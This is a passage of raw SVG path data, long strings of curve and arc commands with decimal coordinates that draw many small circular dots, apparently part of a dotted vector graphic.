0-.43.642c-.11.241-.16.5-.16.763-.01.263.04.525.13.771.1.245.24.469.41.659a1.95 1.95 0 0 0 .63.449c.23.106.49.163.74.168a1.91 1.91 0 0 0 .75-.145 1.92 1.92 0 0 0 .64-.429c.18-.185.33-.405.43-.647s.15-.503.15-.766l.01.002zm963.06-1.542c.29-.44.4-.98.3-1.501a1.98 1.98 0 0 0-.81-1.287c-.21-.152-.44-.259-.7-.315-.25-.056-.51-.06-.76-.011s-.49.148-.71.293c-.21.145-.4.333-.54.553-.29.438-.4.978-.31 1.501.1.523.39.985.82 1.286a1.84 1.84 0 0 0 1.09.341c.32.002.63-.076.91-.226s.53-.369.71-.636v.002zm-263.92-6.58c.25-.046.49-.143.71-.285a2.1 2.1 0 0 0 .55-.542c.14-.216.25-.459.3-.717.06-.257.06-.523.02-.782a2.13 2.13 0 0 0-.28-.735 2.02 2.02 0 0 0-.53-.567c-.21-.151-.45-.257-.71-.313a1.87 1.87 0 0 0-.76-.01 1.84 1.84 0 0 0-.71.291 2.01 2.01 0 0 0-.55.549 2.08 2.08 0 0 0-.3.722 2.3 2.3 0 0 0-.01.785c.09.46.32.876.67 1.177a1.93 1.93 0 0 0 1.25.467c.11 0 .22-.042.34-.042l.01.002zm-700.57-1.905c.49.001.96-.186 1.32-.525a2 2 0 0 0 .62-1.3c.02-.262-.01-.527-.08-.779a2.17 2.17 0 0 0-.36-.689c-.16-.203-.36-.371-.59-.495s-.48-.2-.73-.225v.02c-.26-.025-.52.002-.76.081a1.94 1.94 0 0 0-.68.376c-.2.17-.36.378-.48.614a1.99 1.99 0 0 0-.21.756 2 2 0 0 0 .44 1.452 1.94 1.94 0 0 0 1.32.712l.19.002zm970.72-1.905a1.97 1.97 0 0 0 .24-.746c.03-.262.01-.528-.06-.782a2.01 2.01 0 0 0-.35-.696 1.92 1.92 0 0 0-.59-.504c-.45-.259-.98-.325-1.48-.182a1.94 1.94 0 0 0-1.17.946c-.13.231-.21.484-.24.746s0 .527.07.78a2.18 2.18 0 0 0 .34.696 1.94 1.94 0 0 0 .59.506c.28.171.61.26.94.258.34.002.69-.093.99-.273s.55-.439.72-.751v.002zm-272.32-8a1.97 1.97 0 0 0 1.25-.846c.29-.439.4-.977.31-1.5v-.02c-.1-.527-.39-.991-.83-1.291a1.92 1.92 0 0 0-1.47-.314c-.51.105-.95.41-1.24.849s-.4.977-.3 1.498c.08.456.32.868.67 1.164s.79.459 1.24.46h.37zm277.74-2.808a2.07 2.07 0 0 0 .07-1.528 1.99 1.99 0 0 0-.99-1.139 1.97 1.97 0 0 0-.75-.198c-.25-.016-.51.021-.75.109-.25.087-.47.223-.66.4s-.35.391-.46.63-.17.496-.19.76a2.04 2.04 0 0 0 .12.774c.09.248.22.476.39.671a2.11 2.11 0 0 0 .62.464 1.77 1.77 0 0 0 .84.2c.36-.002.72-.111 1.03-.313a2.02 2.02 0 0 0 .72-.832l.01.002zm-972.37-.682a2.07 2.07 0 0 0 .03-.784 1.93 1.93 0 0 0-.26-.736 1.91 1.91 0 0 0-1.21-.904 1.95 1.95 0 0 0-1.48.249c-.44.277-.76.72-.88 1.235-.12.521-.03 1.067.24 1.522a1.99 1.99 0 0 0 1.22.904 1.09 1.09 0 0 0 .45.061c.44-.004.86-.159 1.2-.44.35-.281.59-.672.69-1.111v.004zm692.46-8.322v-.02a1.98 1.98 0 0 0 1.27-.825c.3-.435.42-.974.33-1.499s-.37-.996-.8-1.304c-.42-.309-.95-.432-1.46-.343-.51.096-.96.394-1.26.829a2.03 2.03 0 0 0-.32 1.497 1.97 1.97 0 0 0 .65 1.196c.36.305.8.472 1.26.469h.33zm284.75-2.026c.2-.492.2-1.046.01-1.541a2.03 2.03 0 0 0-1.05-1.106 1.9 1.9 0 0 0-1.49-.012 2.01 2.01 0 0 0-1.07 1.075c-.2.487-.21 1.036-.02 1.527.2.492.57.887 1.04 1.098.24.111.51.165.78.161a1.92 1.92 0 0 0 1.07-.328 1.96 1.96 0 0 0 .72-.876l.01.002zm-973.67-.762a2.09 2.09 0 0 0-.01-1.536c-.19-.492-.57-.884-1.05-1.093h.02a1.93 1.93 0 0 0-1.5.002c-.47.203-.86.591-1.06 1.081a2.12 2.12 0 0 0 0 1.528c.19.49.56.883 1.04 1.097a2.01 2.01 0 0 0 .76.143 1.9 1.9 0 0 0 1.08-.33c.32-.218.57-.529.71-.894l.01.002zm686.95-9.064c.25-.046.49-.143.71-.285a1.97 1.97 0 0 0 .55-.542c.15-.216.25-.46.31-.717.05-.257.06-.523.01-.783-.04-.259-.13-.508-.27-.73-.13-.223-.31-.416-.52-.567s-.44-.259-.69-.315a1.92 1.92 0 0 0-.77-.012 1.96 1.96 0 0 0-1.26.813c-.3.432-.42.969-.34 1.493.08.467.32.89.68 1.194.35.304.8.471 1.26.471a1.75 1.75 0 0 0 .32-.022l.01.002zm291.25-1.284a2.24 2.24 0 0 0 .16-.769 2.04 2.04 0 0 0-.15-.772c-.1-.245-.24-.467-.43-.653-.18-.186-.4-.333-.64-.431a1.89 1.89 0 0 0-1.48.005c-.48.203-.86.59-1.06 1.078-.09.244-.15.505-.15.769s.05.525.15.769a1.93 1.93 0 0 0 .43.652c.18.186.39.334.63.435s.49.158.75.161c.38.001.76-.118 1.08-.34.31-.222.56-.538.7-.906l.01.002zm-972.89.08c.28-.444.38-.985.27-1.503a1.99 1.99 0 0 0-.84-1.264 1.88 1.88 0 0 0-.7-.3 1.87 1.87 0 0 0-.76.006 1.9 1.9 0 0 0-.7.31 1.87 1.87 0 0 0-.53.566c-.15.218-.25.464-.29.723a2.06 2.06 0 0 0 0 .783c.05.259.16.503.3.72.15.216.34.4.55.541.32.212.68.325 1.06.323.32 0 .64-.083.93-.241.28-.158.53-.387.7-.666l.01.002zm7.03-9.144a1.92 1.92 0 0 0 .41-.66c.1-.246.14-.508.13-.772s-.06-.523-.17-.763c-.1-.24-.26-.456-.45-.635a1.9 1.9 0 0 0-1.39-.544 1.91 1.91 0 0 0-1.36.624c-.35.386-.54.9-.53 1.43a2.03 2.03 0 0 0 .61 1.396c.17.182.38.326.61.423.24.097.48.145.73.14.27-.001.53-.059.77-.169s.46-.27.64-.47h0zm970.41-1.988a2.21 2.21 0 0 0 .17-.762c0-.263-.05-.524-.14-.769a2.07 2.07 0 0 0-.42-.654c-.18-.188-.39-.338-.62-.44-.24-.107-.49-.165-.75-.17a1.92 1.92 0 0 0-.75.139c-.24.097-.45.242-.64.427-.18.184-.33.404-.43.647s-.15.5-.16.762a2.22 2.22 0 0 0 .14.767 2.25 2.25 0 0 0 .41.655c.18.188.4.338.63.441.24.114.5.17.76.163a1.87 1.87 0 0 0 1.07-.323c.32-.213.57-.518.73-.877v-.006zm-297.73.462c.25-.034.5-.118.72-.249s.41-.306.57-.515.27-.447.34-.702a2.28 2.28 0 0 0 .05-.781c-.04-.261-.12-.513-.25-.741-.12-.229-.3-.429-.5-.589s-.43-.278-.68-.345a1.88 1.88 0 0 0-.76-.049 1.91 1.91 0 0 0-1.29.766 2.01 2.01 0 0 0-.39 1.48c.06.48.3.921.65 1.241.36.32.81.499 1.28.504a1.12 1.12 0 0 0 .25-.02h.01zm-664.2-6.278a2.04 2.04 0 0 0 .5-.587c.13-.228.21-.48.25-.741.03-.261.01-.526-.06-.78-.06-.254-.18-.492-.34-.699h0c-.31-.423-.78-.7-1.29-.771s-1.03.069-1.44.39c-.41.33-.68.811-.74 1.34-.07.53.07 1.065.38 1.49.19.242.42.439.69.575.26.135.56.206.86.207a1.91 1.91 0 0 0 1.18-.417l.01-.007zm966.74-5.073c.22-.481.24-1.033.07-1.533-.18-.5-.54-.908-1.01-1.134-.23-.116-.48-.183-.74-.198a1.87 1.87 0 0 0-.75.11 1.97 1.97 0 0 0-.66.402c-.19.177-.34.391-.45.63a2.06 2.06 0 0 0-.07 1.543 1.98 1.98 0 0 0 1.01 1.144c.26.119.54.181.82.181.37.001.73-.107 1.05-.31a2.01 2.01 0 0 0 .72-.835h.01zm-303.66-.622a1.92 1.92 0 0 0 .75-.155c.23-.101.45-.249.63-.435s.32-.407.42-.65a2.21 2.21 0 0 0 .14-.765c-.01-.531-.22-1.037-.59-1.408a1.96 1.96 0 0 0-1.39-.58c-.25.002-.5.054-.74.156a2.01 2.01 0 0 0-.63.436c-.18.186-.32.407-.41.649a2.01 2.01 0 0 0-.15.765c0 .262.06.521.15.763a2.07 2.07 0 0 0 .43.645c.18.184.4.33.63.428a1.91 1.91 0 0 0 .75.147l.01.004zm-653.55-.782a2.03 2.03 0 0 0 .58-.51c.16-.207.27-.445.34-.698a2.05 2.05 0 0 0 .05-.78 1.94 1.94 0 0 0-.25-.739 1.93 1.93 0 0 0-.49-.598c-.2-.163-.43-.284-.68-.355s-.5-.091-.76-.058a1.89 1.89 0 0 0-.72.249 2.03 2.03 0 0 0-.92 1.218 1.89 1.89 0 0 0-.05.785c.03.262.12.515.24.744a2.03 2.03 0 0 0 .72.738 1.92 1.92 0 0 0 .99.265c.33.002.66-.088.94-.261h.01zm10.29-5.353c.47-.222.84-.625 1.02-1.121a2.07 2.07 0 0 0-.06-1.528 1.88 1.88 0 0 0-.44-.642 1.93 1.93 0 0 0-.65-.414c-.25-.092-.5-.133-.76-.12a1.93 1.93 0 0 0-.75.194 2.01 2.01 0 0 0-1.01 1.121c-.18.497-.16 1.046.06 1.528.15.348.4.642.72.847a1.9 1.9 0 0 0 1.05.314 1.73 1.73 0 0 0 .81-.175l.01-.004zm952.07-3.93c.24-.468.3-1.016.15-1.523a1.99 1.99 0 0 0-.95-1.185c-.46-.249-1-.301-1.5-.143-.49.158-.91.512-1.15.986a2.05 2.05 0 0 0-.14 1.518 2 2 0 0 0 .96 1.169c.28.157.59.239.91.241.36 0 .7-.099 1-.287s.55-.456.71-.776h.01zm-941.4-.662a1.87 1.87 0 0 0 .64-.415 2.05 2.05 0 0 0 .45-.638c.1-.24.16-.499.17-.762 0-.264-.04-.526-.13-.772a1.95 1.95 0 0 0-1.03-1.116c-.47-.218-1-.234-1.49-.045a2 2 0 0 0-1.08 1.056 2.07 2.07 0 0 0-.05 1.529c.14.378.4.703.72.932.33.228.72.351 1.11.351a2.04 2.04 0 0 0 .68-.12h.01zm635.48-2.824c.05-.258.05-.524 0-.782a2.08 2.08 0 0 0-.29-.724 1.87 1.87 0 0 0-.54-.556 1.9 1.9 0 0 0-.7-.302c-.51-.1-1.04.01-1.47.306s-.73.754-.83 1.276.01 1.061.3 1.501.73.744 1.24.846a1.26 1.26 0 0 0 .37.04 1.94 1.94 0 0 0 1.24-.452c.35-.293.59-.7.68-1.153h0zm-624.53-1.101a1.93 1.93 0 0 0 1.13-.985 2.01 2.01 0 0 0 .13-1.521c-.07-.252-.2-.486-.36-.688-.17-.202-.37-.368-.6-.489a1.92 1.92 0 0 0-.74-.217c-.25-.022-.51.009-.76.09-.48.165-.89.52-1.13.988-.23.469-.28 1.013-.14 1.519.13.406.38.76.71 1.013s.74.389 1.15.391c.21.005.41-.031.61-.107v.006zm11.15-3.309c.5-.137.93-.471 1.18-.93.26-.459.34-1.005.2-1.518-.13-.513-.45-.952-.9-1.218s-.98-.341-1.48-.206-.93.47-1.19.929-.33 1.004-.2 1.517c.11.427.35.806.69 1.075a1.89 1.89 0 0 0 1.19.409c.17-.001.34-.021.51-.06v.002zm925.05-2.406c.14-.224.23-.473.27-.733.05-.26.04-.527-.02-.784s-.16-.5-.31-.714-.34-.397-.56-.537-.46-.235-.71-.278c-.26-.044-.52-.036-.77.024s-.49.169-.69.323a2.07 2.07 0 0 0-.53.573 2.06 2.06 0 0 0-.24 1.516c.12.519.43.968.87 1.252.31.199.67.304 1.03.302.34-.002.66-.09.95-.255s.54-.403.71-.691v.002zm-913.74-.381c.5-.115.94-.431 1.22-.878s.37-.99.26-1.509a1.99 1.99 0 0 0-.86-1.254c-.43-.285-.96-.381-1.46-.268-.25.056-.49.162-.7.312s-.39.342-.53.564a1.9 1.9 0 0 0-.27.728c-.05.259-.04.524.01.781.1.443.34.841.68 1.125.35.285.77.441 1.22.441.14.004.29-.012.43-.048v.006zm11.4-2.367c.25-.045.5-.142.71-.284.22-.142.4-.327.55-.543a2.28 2.28 0 0 0 .3-.718 2.05 2.05 0 0 0 0-.781c-.04-.259-.13-.506-.27-.727a2 2 0 0 0-.53-.561 1.93 1.93 0 0 0-.7-.309 1.89 1.89 0 0 0-.76-.007c-.51.097-.95.397-1.25.832-.29.436-.4.973-.31 1.494.08.46.32.877.67 1.177s.79.466 1.24.468a1.02 1.02 0 0 0 .35-.047v.006zm594.16-1.341c.11-.238.18-.497.19-.762.02-.264-.02-.529-.1-.779-.09-.25-.22-.48-.39-.676-.18-.197-.39-.357-.62-.471a1.91 1.91 0 0 0-.74-.196 1.89 1.89 0 0 0-.75.11c-.24.088-.46.223-.65.4a2.01 2.01 0 0 0-.46.627c-.11.237-.18.494-.19.756s.02.526.11.775c.08.248.21.476.39.671.17.196.38.354.61.465.26.133.55.202.84.201.37.001.73-.104 1.04-.304s.56-.486.72-.825v.008zm-582.65-.662c.51-.09.96-.382 1.27-.813.3-.431.43-.968.35-1.493a1.95 1.95 0 0 0-.27-.737c-.13-.225-.31-.42-.52-.575s-.44-.266-.69-.326a1.93 1.93 0 0 0-.77-.027 1.95 1.95 0 0 0-1.27.81c-.31.432-.43.97-.35 1.496a2.02 2.02 0 0 0 .67 1.205c.35.308.8.478 1.26.48.1-.008.2-.028.32-.028v.008zm11.54-1.805c.25-.037.5-.125.72-.26.23-.136.42-.315.57-.527a1.9 1.9 0 0 0 .33-.712 1.9 1.9 0 0 0 .04-.787 1.94 1.94 0 0 0-.25-.739c-.13-.227-.3-.424-.51-.581a1.86 1.86 0 0 0-1.45-.365c-.25.035-.5.121-.72.254a1.92 1.92 0 0 0-.57.522c-.16.211-.27.452-.33.708a2.07 2.07 0 0 0-.04.784c.07.475.31.908.66 1.221.36.312.81.483 1.28.482h.27zm11.33-1.644h.25c.25-.034.5-.118.72-.249a2.06 2.06 0 0 0 .58-.515c.15-.209.27-.447.33-.702a2.05 2.05 0 0 0 .05-.78 2.04 2.04 0 0 0-.76-1.328c-.41-.323-.93-.466-1.45-.397-.25.037-.5.125-.72.259s-.41.311-.57.522c-.15.21-.26.45-.33.705-.06.256-.07.521-.04.782.07.478.3.916.66 1.233.35.316.81.49 1.28.49v-.02zm874.51-1.523c.31-.422.44-.955.38-1.482-.07-.526-.34-1.003-.75-1.325-.21-.162-.44-.282-.68-.352a1.94 1.94 0 0 0-.77-.054c-.25.033-.49.118-.72.25a2.03 2.03 0 0 0-.57.517c-.31.42-.45.952-.39 1.478.07.526.33 1.004.74 1.329a1.98 1.98 0 0 0 1.19.422c.31-.004.6-.077.87-.214s.51-.335.7-.579v.01zm-862.66-.04a1.93 1.93 0 0 0 .73-.245c.22-.131.41-.306.57-.515s.27-.448.34-.704a2.06 2.06 0 0 0 .04-.782c-.03-.262-.11-.515-.24-.744a2.07 2.07 0 0 0-.5-.591 1.92 1.92 0 0 0-.68-.345 1.9 1.9 0 0 0-.77-.044c-.51.069-.97.345-1.29.766a2.1 2.1 0 0 0-.39 1.48 2.05 2.05 0 0 0 .66 1.241 1.93 1.93 0 0 0 1.28.503l.25-.03v.01zm11.37-1.604h.25c.51-.07.98-.346 1.29-.767a2.01 2.01 0 0 0 .39-1.481 1.97 1.97 0 0 0-.25-.744 2.05 2.05 0 0 0-.5-.589 1.98 1.98 0 0 0-.69-.344c-.25-.067-.51-.082-.77-.046-.51.075-.97.355-1.28.78a2.07 2.07 0 0 0-.38 1.486c.06.481.3.922.65 1.24a1.91 1.91 0 0 0 1.29.483v-.018zm11.56-1.767h.31c.26-.041.5-.134.72-.273a1.95 1.95 0 0 0 .56-.534 2.07 2.07 0 0 0 .32-.715c.06-.257.07-.523.02-.784a2 2 0 0 0-.78-1.304 1.89 1.89 0 0 0-1.44-.361 1.92 1.92 0 0 0-.72.273c-.22.139-.41.32-.56.534a2.08 2.08 0 0 0-.32.715 1.89 1.89 0 0 0-.02.785c.07.467.3.893.65 1.202a1.93 1.93 0 0 0 1.26.482v-.02zm530.47-1.404c.13-.226.21-.477.25-.738s.02-.526-.04-.781a2.04 2.04 0 0 0-.33-.706c-.15-.21-.35-.388-.57-.522a1.86 1.86 0 0 0-.72-.257 1.9 1.9 0 0 0-.76.047c-.25.067-.48.183-.69.343a2.04 2.04 0 0 0-.5.587 2.06 2.06 0 0 0-.21 1.518c.13.513.45.955.89 1.229a2.06 2.06 0 0 0 1 .281 1.87 1.87 0 0 0 .97-.27c.3-.178.54-.432.71-.739v.008zm-518.56-.701a1.87 1.87 0 0 0 .71-.298c.22-.146.4-.335.55-.555.14-.22.24-.467.29-.727s.05-.527 0-.787c-.1-.519-.4-.975-.83-1.271s-.95-.408-1.46-.311a1.99 1.99 0 0 0-.71.297c-.21.147-.39.335-.54.555-.14.22-.24.467-.29.727s-.05.528 0 .787c.08.457.32.869.67 1.165a1.93 1.93 0 0 0 1.24.46c.12-.01.26-.047.38-.047l-.01.005zm11.53-2.608v.021a2.02 2.02 0 0 0 1.21-.911 2.06 2.06 0 0 0 .23-1.518 2.01 2.01 0 0 0-.88-1.243 1.92 1.92 0 0 0-1.48-.241 1.97 1.97 0 0 0-.7.328c-.21.156-.38.352-.52.578-.13.226-.22.476-.26.738a2.07 2.07 0 0 0 .03.784c.11.435.35.82.7 1.096.34.276.76.426 1.2.427a1.93 1.93 0 0 0 .47-.063v.004zm823.77-.764a2.06 2.06 0 0 0 .43-.65 2.04 2.04 0 0 0 .15-.772 2.04 2.04 0 0 0-.15-.773 2.06 2.06 0 0 0-.43-.65c-.18-.188-.4-.338-.63-.44a1.9 1.9 0 0 0-1.5 0c-.23.102-.45.252-.63.44a2.06 2.06 0 0 0-.43.65 2.04 2.04 0 0 0-.15.773 2.04 2.04 0 0 0 .15.772 2.06 2.06 0 0 0 .43.65c.37.371.86.58 1.37.582v.02c.26.001.52-.052.76-.156a1.89 1.89 0 0 0 .63-.452v.006zm-812.93-2.364h-.02.02zm.55-.08c.49-.163.9-.519 1.14-.992a2.05 2.05 0 0 0 .15-1.535 2.03 2.03 0 0 0-.96-1.169c-.46-.244-1-.293-1.49-.135-.24.078-.47.205-.66.374a1.96 1.96 0 0 0-.69 1.358c-.02.262.01.525.08.775.13.408.38.764.71 1.017a1.95 1.95 0 0 0 1.16.387c.19 0 .38-.029.56-.084v.004zm501.98-3.329c.16-.212.27-.453.33-.709a2.06 2.06 0 0 0 .04-.782c-.04-.261-.13-.512-.26-.738a1.93 1.93 0 0 0-.52-.579 1.91 1.91 0 0 0-.68-.334c-.25-.064-.51-.077-.77-.038a1.91 1.91 0 0 0-.71.266c-.22.136-.42.315-.57.527-.3.43-.43.965-.36 1.491a2.07 2.07 0 0 0 .77 1.317c.34.249.74.382 1.16.381a1.97 1.97 0 0 0 .88-.215 2.09 2.09 0 0 0 .7-.595l-.01.008zm-490.87-1.845c.22-.138.41-.319.55-.532a2.05 2.05 0 0 0 .32-.711 2.04 2.04 0 0 0 .01-.779c-.04-.259-.14-.505-.27-.726-.14-.223-.31-.417-.52-.57a1.93 1.93 0 0 0-.69-.323 1.91 1.91 0 0 0-.76-.025 1.93 1.93 0 0 0-.71.277 1.97 1.97 0 0 0-.56.535 1.88 1.88 0 0 0-.31.715 2.07 2.07 0 0 0-.03.784c.04.26.14.509.27.733.18.287.43.523.72.687s.61.252.94.254c.37.002.74-.112 1.04-.325v.006zm809.86-.123c.2-.158.38-.356.51-.583s.21-.479.25-.74a2.06 2.06 0 0 0-.05-.782c-.07-.255-.18-.493-.34-.702-.31-.426-.77-.707-1.28-.782a1.91 1.91 0 0 0-1.45.381 2.02 2.02 0 0 0-.75 1.325 2.01 2.01 0 0 0 .38 1.482 1.92 1.92 0 0 0 .68.594c.28.14.58.211.88.208a1.83 1.83 0 0 0 1.17-.407v.006zm9.57-6.437a2.06 2.06 0 0 0 .58-.515c.16-.209.27-.449.34-.704a2.07 2.07 0 0 0 .05-.784 1.97 1.97 0 0 0-.25-.745c-.12-.229-.29-.43-.49-.592s-.44-.28-.68-.349c-.25-.069-.51-.087-.76-.052-.26.034-.5.121-.72.253-.23.129-.42.302-.58.509s-.27.445-.34.699a1.87 1.87 0 0 0-.05.78 1.93 1.93 0 0 0 .24.74 1.99 1.99 0 0 0 .72.746 1.94 1.94 0 0 0 .98.277c.34-.004.67-.096.96-.269v.006zm-321.05-.479a2.06 2.06 0 0 0 .54-1.423c-.01-.53-.21-1.035-.58-1.407a1.97 1.97 0 0 0-1.4-.558c-.51.007-1.01.222-1.37.598-.36.386-.56.902-.55 1.436a2.06 2.06 0 0 0 .6 1.412c.18.182.39.326.62.423s.48.144.73.14c.27 0 .53-.057.77-.164a1.96 1.96 0 0 0 .64-.463v.006zm-489.14-1.246c.16-.202.29-.436.36-.688a1.87 1.87 0 0 0 .08-.779c-.02-.262-.1-.517-.22-.75a1.96 1.96 0 0 0-.48-.608c-.2-.168-.42-.294-.67-.371s-.5-.102-.76-.076a1.92 1.92 0 0 0-.73.228c-.23.125-.43.295-.59.499s-.29.436-.36.687a2.25 2.25 0 0 0-.08.775 2.16 2.16 0 0 0 .23.746c.12.231.28.435.48.6a1.81 1.81 0 0 0 1.23.461 1.86 1.86 0 0 0 .84-.187c.26-.126.49-.312.67-.543v.006zm820.48-3.509c.48-.211.85-.604 1.05-1.095.19-.491.19-1.041-.01-1.53-.21-.492-.59-.881-1.08-1.08a1.91 1.91 0 0 0-1.5.017 1.89 1.89 0 0 0-.63.438c-.18.188-.32.411-.42.655-.09.245-.14.506-.13.769 0 .263.06.522.16.763.15.365.4.678.72.896s.7.333 1.08.329c.26.004.53-.054.77-.168l-.01.006zm-323.55-4.49c.32-.418.46-.948.4-1.474s-.33-1.006-.73-1.334a2 2 0 0 0-.69-.353c-.25-.071-.51-.089-.76-.056a1.9 1.9 0 0 0-.73.252 2.08 2.08 0 0 0-.58.52 2.04 2.04 0 0 0-.38 1.478 1.99 1.99 0 0 0 .74 1.33c.34.271.76.419 1.19.421.3.003.59-.067.86-.204a1.91 1.91 0 0 0 .68-.584v.004zm334.35.318c.5-.165.91-.524 1.14-.997s.27-1.024.11-1.529-.51-.924-.97-1.164-.99-.283-1.49-.118c-.49.169-.9.531-1.13 1.008a2.05 2.05 0 0 0-.12 1.537c.13.399.38.745.72.99.33.245.73.377 1.14.376.21.004.41-.033.61-.109l-.01.006zm-825.01-3.108c.09-.243.15-.504.15-.768s-.05-.525-.15-.769a2.06 2.06 0 0 0-.42-.652c-.18-.187-.4-.335-.64-.436a1.87 1.87 0 0 0-.74-.153c-.26-.001-.51.051-.75.152-.23.1-.45.248-.63.434s-.32.407-.42.65a2.22 2.22 0 0 0-.16.765 2.03 2.03 0 0 0 .15.77 1.77 1.77 0 0 0 .42.653c.18.188.39.336.63.437a2.03 2.03 0 0 0 .76.16 1.91 1.91 0 0 0 1.09-.341c.32-.223.57-.539.71-.908v.006zm836.21-.822c.24-.098.45-.242.64-.426.18-.184.33-.403.43-.645a2.23 2.23 0 0 0 .16-.766c0-.264-.05-.526-.14-.77-.2-.492-.57-.885-1.05-1.095-.47-.21-1.01-.22-1.49-.028a1.88 1.88 0 0 0-.64.425c-.19.183-.33.403-.44.645-.1.242-.15.502-.15.766a2.02 2.02 0 0 0 .13.771 2.05 2.05 0 0 0 .72.917 1.94 1.94 0 0 0 1.1.344c.25.003.5-.044.73-.14v.002zm10.8-5.194c.22-.125.43-.295.59-.5s.28-.442.36-.696c.07-.254.09-.52.06-.783a2.16 2.16 0 0 0-.23-.749c-.12-.23-.29-.433-.49-.597a1.96 1.96 0 0 0-.67-.359c-.25-.073-.5-.095-.76-.065a1.89 1.89 0 0 0-.72.239c-.23.123-.43.291-.59.494a1.97 1.97 0 0 0-.35.691c-.08.252-.1.517-.07.778a2.13 2.13 0 0 0 .23.744 2.01 2.01 0 0 0 .72.764 1.92 1.92 0 0 0 1 .279c.32-.002.64-.086.92-.244v.004zm-349.49-1.161c.13-.222.23-.471.27-.73.05-.26.04-.527-.01-.784-.06-.258-.16-.501-.31-.716s-.34-.398-.56-.538c-.44-.286-.96-.384-1.47-.271-.5.113-.94.426-1.22.873-.14.222-.24.47-.28.73s-.04.525.02.782a2.07 2.07 0 0 0 .31.716 1.96 1.96 0 0 0 .55.539c.31.21.67.322 1.04.319.33.003.65-.081.94-.243s.54-.397.72-.684v.007zm-494.18-4.775a2.04 2.04 0 0 0-.33-1.499c-.29-.436-.74-.733-1.25-.826-.26-.046-.52-.041-.77.016s-.49.164-.7.314-.39.343-.52.565c-.14.222-.24.47-.28.73-.05.259-.04.525.01.782.06.258.16.501.31.717s.33.401.55.543a1.98 1.98 0 0 0 .71.284c.11.016.22.023.33.02.46.001.91-.164 1.26-.466.36-.302.6-.722.68-1.186v.006zm853.76-.7c.41-.322.68-.799.75-1.325a2.01 2.01 0 0 0-.38-1.483h.03c-.32-.425-.78-.707-1.29-.782a1.93 1.93 0 0 0-1.45.381c-.2.158-.38.356-.51.583s-.21.477-.25.738-.02.526.04.781a2.04 2.04 0 0 0 .33.706c.19.249.43.451.7.59a1.95 1.95 0 0 0 .88.212c.42-.008.82-.15 1.15-.405v.004zm-353.61-5.034c.24-.472.29-1.022.14-1.532a2 2 0 0 0-.94-1.195 1.91 1.91 0 0 0-1.49-.152c-.5.154-.92.504-1.16.974a2.04 2.04 0 0 0 .79 2.727 1.91 1.91 0 0 0 .92.221 1.91 1.91 0 0 0 1.01-.279c.31-.185.56-.451.74-.77l-.01.006zm362.6-3.149c.35-.383.55-.895.54-1.424s-.23-1.033-.6-1.401a1.91 1.91 0 0 0-1.39-.555 1.93 1.93 0 0 0-1.37.613c-.35.381-.55.893-.54 1.423 0 .53.21 1.036.58 1.407.37.362.86.563 1.37.561a1.85 1.85 0 0 0 .77-.163 1.94 1.94 0 0 0 .64-.467v.006zm-861.29-3.188a2.03 2.03 0 0 0-.44-1.465 1.93 1.93 0 0 0-1.32-.719c-.51-.05-1.02.112-1.42.451s-.65.825-.7 1.354a2.04 2.04 0 0 0 .07.778c.08.252.2.486.36.69a2.13 2.13 0 0 0 .59.494 1.95 1.95 0 0 0 .74.226h.19v.02a1.94 1.94 0 0 0 1.32-.532c.35-.34.57-.805.62-1.303l-.01.006zm503.95-4.532c.1-.24.17-.499.18-.763a2.05 2.05 0 0 0-.12-.776 2.12 2.12 0 0 0-.4-.669c-.18-.193-.39-.35-.62-.46s-.48-.174-.74-.186c-.25-.012-.51.028-.75.117a2.01 2.01 0 0 0-.64.403c-.19.177-.34.39-.45.627s-.17.496-.19.76c-.01.263.03.527.12.775.08.248.22.476.39.671.18.194.38.351.62.461.26.118.53.181.82.183.37.003.73-.104 1.05-.308s.57-.495.73-.841v.006zm364.92-1.845c.29-.439.4-.979.31-1.502-.1-.523-.39-.985-.82-1.286a1.91 1.91 0 0 0-.7-.308c-.25-.054-.51-.057-.76-.009s-.5.148-.71.292c-.22.144-.4.331-.55.548-.29.439-.4.978-.3 1.501.09.522.38.984.81 1.285.33.236.72.363 1.12.363.31-.005.62-.088.9-.243s.52-.377.7-.647v.006zm-867.77-5.596a2.04 2.04 0 0 0-.07-.777 2 2 0 0 0-.35-.693c-.15-.205-.35-.375-.58-.502a1.9 1.9 0 0 0-.72-.234 1.92 1.92 0 0 0-1.44.435c-.41.335-.67.821-.73 1.352-.05.529.1 1.057.43 1.47.32.413.79.678 1.31.736.07.014.14.02.21.02.49-.002.95-.189 1.31-.523s.58-.794.63-1.288v.004zm507.57-3.652a1.84 1.84 0 0 0 .16-.765 2.02 2.02 0 0 0-.14-.769c-.1-.244-.24-.466-.42-.653s-.39-.336-.63-.438a1.92 1.92 0 0 0-.75-.156c-.26-.001-.51.051-.75.151s-.45.249-.64.436a2.05 2.05 0 0 0-.42.652c-.1.244-.15.505-.15.769a2.02 2.02 0 0 0 .15.768c.09.244.24.466.42.653s.4.334.63.435c.24.104.49.158.75.161a1.94 1.94 0 0 0 1.79-1.248v.004zm366.2-1.403a2.19 2.19 0 0 0 .19-.758 2.05 2.05 0 0 0-.1-.778c-.08-.249-.21-.479-.39-.677a1.94 1.94 0 0 0-.6-.475c-.47-.229-1-.26-1.49-.088-.48.173-.88.535-1.11 1.009-.12.236-.19.494-.2.759-.02.264.01.529.1.779.08.251.21.482.38.679a2.1 2.1 0 0 0 .62.472 1.83 1.83 0 0 0 .84.201c.36.003.72-.101 1.03-.301.32-.2.57-.486.73-.826v.004zm-874.18-5.074c.47.001.93-.178 1.29-.503a2.02 2.02 0 0 0 .64-1.26h0a2.04 2.04 0 0 0-.41-1.471c-.31-.416-.78-.688-1.29-.757a1.9 1.9 0 0 0-.76.053 1.87 1.87 0 0 0-.68.352c-.2.162-.37.364-.49.595-.13.23-.21.483-.24.745a2.07 2.07 0 0 0 .06.783c.06.255.18.494.34.703s.35.383.58.513a1.89 1.89 0 0 0 .72.247h.24zm512.44-4.671a2.03 2.03 0 0 0-.02-1.531c-.2-.489-.58-.876-1.06-1.076-.23-.1-.49-.151-.74-.15a1.92 1.92 0 0 0-.75.158c-.24.102-.45.252-.63.44s-.32.411-.42.655a2.22 2.22 0 0 0-.14.768c0 .263.05.524.15.767s.24.462.43.646c.18.184.4.329.64.426a1.87 1.87 0 0 0 .72.163 1.96 1.96 0 0 0 1.1-.35c.32-.226.57-.546.72-.92v.004zm366.65-1.223h.02c.22-.484.23-1.035.05-1.532s-.55-.898-1.02-1.117a1.97 1.97 0 0 0-.74-.185 1.92 1.92 0 0 0-.76.122c-.24.091-.46.231-.65.41s-.34.395-.45.635c-.21.487-.23 1.042-.05 1.542.19.5.55.906 1.03 1.128.25.114.52.175.8.18a1.92 1.92 